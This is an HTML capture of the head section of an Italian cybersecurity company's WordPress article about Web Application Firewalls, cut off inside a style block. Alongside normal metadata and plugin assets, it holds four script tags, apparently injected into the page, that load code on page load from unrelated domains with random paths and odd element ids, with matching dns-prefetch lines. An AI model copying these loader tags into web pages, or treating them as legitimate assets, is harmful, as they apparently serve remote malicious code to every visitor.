

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adora-ict.com/web-application-firewall/
body_size: 24433
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <!-- Required Meta Tags Always Come First -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- styles in functions.php -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="it" href="https://www.adora-ict.com/web-application-firewall/" />
<link rel="alternate" hreflang="x-default" href="https://www.adora-ict.com/web-application-firewall/" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Web Application Firewall: proteggere le applicazioni web" />
<meta property="og:description" content="Con l’acronimo WAF identifichiamo i Web Application Firewall ovvero delle soluzioni indirizzate esplicitamente alla protezione di applicazioni web." />
<meta property="og:url" content="https://www.adora-ict.com/web-application-firewall/" />
<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
<meta property="article:tag" content="adora ict" />
<meta property="article:tag" content="applicazioni" />
<meta property="article:tag" content="cybersecurity" />
<meta property="article:tag" content="protezione" />
<meta property="article:tag" content="waf" />
<meta property="article:tag" content="web" />
<meta property="article:tag" content="web application firewall" />
<meta property="article:section" content="Premium" />
<meta property="article:published_time" content="2019-11-08T10:21:12+01:00" />
<meta property="article:modified_time" content="2019-12-04T17:37:59+01:00" />
<meta property="og:updated_time" content="2019-12-04T17:37:59+01:00" />
<meta property="og:image" content="/wp-content/uploads/2019/11/WAF-.jpg" />

	<title>Web Application Firewall - Adora ICT Cybersecurity Factory</title>
	<meta name="description" content="Con l’acronimo WAF identifichiamo i Web Application Firewall ovvero delle soluzioni indirizzate esplicitamente alla protezione di applicazioni web." />
	<link rel="canonical" href="https://www.adora-ict.com/web-application-firewall/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Web Application Firewall: proteggere le applicazioni web" />
	<meta property="og:description" content="Con l’acronimo WAF identifichiamo i Web Application Firewall ovvero delle soluzioni indirizzate esplicitamente alla protezione di applicazioni web." />
	<meta property="og:url" content="https://www.adora-ict.com/web-application-firewall/" />
	<meta property="og:site_name" content="Adora ICT Cybersecurity Factory" />
	<meta property="article:published_time" content="2019-11-08T09:21:12+00:00" />
	<meta property="article:modified_time" content="2019-12-04T16:37:59+00:00" />
	<meta property="og:image" content="https://www.adora-ict.com/wp-content/uploads/2019/11/WAF-.jpg" />
	<meta property="og:image:width" content="1158" />
	<meta property="og:image:height" content="579" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adora-ICT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Adora-ICT" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.adora-ict.com/web-application-firewall/#article","isPartOf":{"@id":"https://www.adora-ict.com/web-application-firewall/"},"author":{"name":"Adora-ICT","@id":"https://www.adora-ict.com/#/schema/person/3465ce9d63d6f4dd5e8f3886122a66ca"},"headline":"Web Application Firewall","datePublished":"2019-11-08T09:21:12+00:00","dateModified":"2019-12-04T16:37:59+00:00","mainEntityOfPage":{"@id":"https://www.adora-ict.com/web-application-firewall/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://www.adora-ict.com/#organization"},"keywords":["adora ict","applicazioni","cybersecurity","protezione","waf","web","web application firewall"],"articleSection":["Premium"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.adora-ict.com/web-application-firewall/#respond"]}]},{"@type":"WebPage","@id":"https://www.adora-ict.com/web-application-firewall/","url":"https://www.adora-ict.com/web-application-firewall/","name":"Web Application Firewall - Adora ICT Cybersecurity Factory","isPartOf":{"@id":"https://www.adora-ict.com/#website"},"datePublished":"2019-11-08T09:21:12+00:00","dateModified":"2019-12-04T16:37:59+00:00","description":"Con l’acronimo WAF identifichiamo i Web Application Firewall ovvero delle soluzioni indirizzate esplicitamente alla protezione di applicazioni web.","breadcrumb":{"@id":"https://www.adora-ict.com/web-application-firewall/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.adora-ict.com/web-application-firewall/"]}]},{"@type":"BreadcrumbList","@id":"https://www.adora-ict.com/web-application-firewall/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.adora-ict.com/"},{"@type":"ListItem","position":2,"name":"Web Application Firewall"}]},{"@type":"WebSite","@id":"https://www.adora-ict.com/#website","url":"https://www.adora-ict.com/","name":"Adora ICT Cybersecurity Factory","description":"Mettiamo al sicuro il tuo business","publisher":{"@id":"https://www.adora-ict.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.adora-ict.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.adora-ict.com/#organization","name":"Adora ICT Cybersecurity Factory","url":"https://www.adora-ict.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/logo/image/","url":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","contentUrl":"/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg","caption":"Adora ICT Cybersecurity Factory"},"image":{"@id":"https://www.adora-ict.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.adora-ict.com/#/schema/person/3465ce9d63d6f4dd5e8f3886122a66ca","name":"Adora-ICT","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.adora-ict.com/#/schema/person/image/","url":"/wp-content/uploads/2019/06/favicon-150x150.png","contentUrl":"/wp-content/uploads/2019/06/favicon-150x150.png","caption":"Adora-ICT"},"url":"https://www.adora-ict.com/author/adoraict/"}]}</script>


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//digdonger.org' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed" href="https://www.adora-ict.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Feed dei commenti" href="https://www.adora-ict.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Adora ICT Cybersecurity Factory &raquo; iCal Feed" href="https://www.adora-ict.com/eventi-formazione/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Adora ICT Cybersecurity Factory &raquo; Web Application Firewall Feed dei commenti" href="https://www.adora-ict.com/web-application-firewall/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adora-ict.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adora-ict.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fontawesome-all-css' href='/wp-content/themes/adoraict/assets/vendor/font-awesome/css/fontawesome-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-animate-css' href='/wp-content/themes/adoraict/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-megamenu-css' href='/wp-content/themes/adoraict/assets/vendor/hs-megamenu/src/hs.megamenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-slick-css' href='/wp-content/themes/adoraict/assets/vendor/slick-carousel/slick/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-fancybox-css' href='/wp-content/themes/adoraict/assets/vendor/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-dzsparallaxer-css' href='/wp-content/themes/adoraict/assets/vendor/dzsparallaxer/dzsparallaxer.css' type='text/css' media='all' />
<link rel='stylesheet' id='adora-style-css' href='/wp-content/themes/adoraict/assets/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://digdonger.org/87cbLkDcE4fkKWG3pSE6sMsUgO3VtJTu61O5dV8Jon1' id='neat_bouncy_exactly_outrun-js'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t' id='shark_classic_electrify-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://www.adora-ict.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.adora-ict.com/wp-json/wp/v2/posts/903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adora-ict.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.adora-ict.com/?p=903' />
<link rel="alternate" type="application/json+oembed" href="https://www.adora-ict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adora-ict.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adora-ict.com%2Fweb-application-firewall%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.9" />
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNGFK5S');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.adora-ict.com"><link rel="alternate" href="https://www.adora-ict.com/wp-json/tribe/events/v1/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Web Application Firewall - Adora ICT Cybersecurity Factory","pagePostType":"post","pagePostType2":"single-post","pageCategory":["premium"],"pageAttributes":["adora-ict","applicazioni","cybersecurity","protezione","waf","web","web-application-firewall"],"pagePostAuthor":"Adora-ICT","pagePostDate":"8 Novembre 2019","pagePostDateYear":"2019","pagePostDateMonth":"11","pagePostDateDay":"08","pagePostDateDayName":"venerdì","pagePostDateHour":"10","pagePostDateMinute":"21","pagePostDateIso":"2019-11-08T10:21:12+01:00","pagePostDateUnix":1573208472,"postCountOnPage":1,"postCountTotal":1,"postID":903,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
